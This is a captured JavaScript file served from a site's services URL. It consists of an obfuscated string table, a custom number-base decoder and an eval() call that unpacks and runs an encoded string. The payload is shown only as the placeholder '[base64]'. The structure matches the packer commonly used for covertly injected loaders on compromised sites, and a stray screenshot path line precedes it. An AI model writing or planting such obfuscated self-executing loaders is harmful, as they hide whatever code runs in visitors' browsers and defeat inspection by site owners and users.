

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1796
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"dMvLRAaYE",40,4,6))